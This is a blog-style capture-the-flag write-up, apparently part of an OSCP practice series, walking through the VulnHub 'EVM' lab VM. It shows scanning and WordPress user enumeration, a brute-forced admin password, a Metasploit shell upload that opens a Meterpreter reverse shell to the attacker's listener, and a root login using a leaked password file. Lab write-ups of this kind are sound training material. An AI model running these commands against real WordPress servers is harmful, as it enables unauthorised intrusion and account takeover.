INFO
Name : EVM
Entry : 14 / 35
Level: Beginners
VulnHub URL : https://www.vulnhub.com/entry/evm-1,391/
GOAL
As with most CTFs from VulnHub, the goal is to get the text file which serves as the flag from the /root directory.
SETUP
I’m using both VMWare Workstation and Virtual box(depending on conditions of the image) to host Kali and the MisDirection image, with both VMs running in a NAT network(sometimes Bridged). I used VirtualBox this time.
TABLE OF CONTENTS
1. DISCOVERY
2. SCANNING
3. WEB RECONNAISSANCE
4. EXPLOITATION
5. POST EXPLOITATION
6. PRIVILEGE ESCALATION
1. DISCOVERY
: netdiscover
2. SCANNING
# nmap -sV -O 192.168.10.32
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
110/tcp open pop3 Dovecot pop3d
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
SMB
┌──(root💀takudaddy)-[~]
└─# smbmap -H 192.168.10.32
┌──(root💀takudaddy)-[~]
└─# smbclient -L //192.168.10.32
Enter WORKGROUP\root's password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
IPC$ IPC IPC Service (ubuntu-extermely-vulnerable-m4ch1ine server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
┌──(root💀takudaddy)-[~]
└─# enum4linux -a 192.168.10.32
: Nothing Interesting found
3. WEB ENUMERATION
+ /info.php: Output from the phpinfo() function was found.
+ OSVDB-3233: /info.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information.
+ OSVDB-3233: /icons/README: Apache default file found.
+ OSVDB-5292: /info.php?file=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from http://osvdb.org/
+ 7915 requests: 0 error(s) and 10 item(s) reported on remote host
==> DIRECTORY: http://192.168.10.32/wordpress/
+ http://192.168.10.32/index.html (CODE:200|SIZE:10821)
+ http://192.168.10.32/info.php (CODE:200|SIZE:83104)
+ http://192.168.10.32/wp-config.php (CODE:500|SIZE:0)
/80 :

/wordpress

c0rrupt3d_brain 이 유저 명인듯
wpscan
┌──(root💀takudaddy)-[/attack]
└─# wpscan --url http://192.168.10.32/wordpress -e at -e ap -e u
[i] User(s) Identified:
[+] c0rrupt3d_brain
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu Apr 1 10:57:32 2021
┌──(root💀takudaddy)-[/attack]
└─# wpscan --url http://192.168.10.32/wordpress -U c0rrupt3d_brain -P /usr/share/wordlists/rockyou.txt
[!] Valid Combinations Found:
| Username: c0rrupt3d_brain, Password: 24992499
c0rrupt3d_brain : 24992499
4. EXPLOITATION
웹 브라우저 상에서 wordpress 페이지
접속이 어렵다. msfconsole 사용
┌──(root💀takudaddy)-[/attack]
└─# msfconsole -q 1 ⨯ 2 ⚙
msf6 > search wp_admin
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/wp_admin_shell_upload 2015-02-21 excellent Yes WordPress Admin Shell Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/wp_admin_shell_upload
msf6 > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.10.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 192.168.10.32
RHOSTS => 192.168.10.32
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /wordpress
TARGETURI => /wordpress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME c0rrupt3d_brain
USERNAME => c0rrupt3d_brain
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD 24992499
PASSWORD => 24992499
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.10.10:4444
[*] Authenticating with WordPress using c0rrupt3d_brain:24992499...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/ClabffFTDU/XGtaXgmqZD.php...
[*] Sending stage (39282 bytes) to 192.168.10.32
[*] Meterpreter session 1 opened (192.168.10.10:4444 -> 192.168.10.32:51888) at 2021-04-01 11:36:16 +0900
[+] Deleted XGtaXgmqZD.php
[+] Deleted ClabffFTDU.php
[+] Deleted ../ClabffFTDU
meterpreter > shell
Process 12357 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
python -c 'import pty;pty.spawn("/bin/bash")'
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@ubuntu-extermely-vulnerable-m4ch1ine:$
5. POST EXPLOITATION
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ ls -al
ls -al
total 40
drwxr-xr-x 3 www-data www-data 4096 Nov 1 2019 .
drwxr-xr-x 3 root root 4096 Oct 30 2019 ..
-rw-r--r-- 1 www-data www-data 515 Oct 30 2019 .bash_history
-rw-r--r-- 1 www-data www-data 220 Oct 30 2019 .bash_logout
-rw-r--r-- 1 www-data www-data 3771 Oct 30 2019 .bashrc
drwxr-xr-x 2 www-data www-data 4096 Oct 30 2019 .cache
-rw-r--r-- 1 www-data www-data 22 Oct 30 2019 .mysql_history
-rw-r--r-- 1 www-data www-data 655 Oct 30 2019 .profile
-rw-r--r-- 1 www-data www-data 8 Oct 31 2019 .root_password_ssh.txt
-rw-r--r-- 1 www-data www-data 0 Oct 30 2019 .sudo_as_admin_successful
-rw-r--r-- 1 root root 4 Nov 1 2019 test.txt
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ cat test.txt
cat test.txt
123
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ cat .root_password_ssh.txt
<ulnerable-m4ch1ine:/home/root3r$ cat .root_password _ssh.txt
willy26
root passwd : willy26
6. PRIVILEGE ESCALATION
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ su root
su root
Password: willy26
root@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r# cd /root
cd /root
root@ubuntu-extermely-vulnerable-m4ch1ine:~# ls
ls
proof.txt
root@ubuntu-extermely-vulnerable-m4ch1ine:~# cat proof.txt
cat proof.txt
voila you have successfully pwned me :) !!!
:D
끝
'OSCP > Vulnahub' 카테고리의 다른 글
| 16. RickdiculouslyEasy (0) | 2021.04.01 |
|---|---|
| 15. DerpNStink (0) | 2021.04.01 |
| 13. djinn (1) | 2021.04.01 |
| 12. Sar (0) | 2021.03.31 |
| 11. MisDirection (0) | 2021.03.30 |
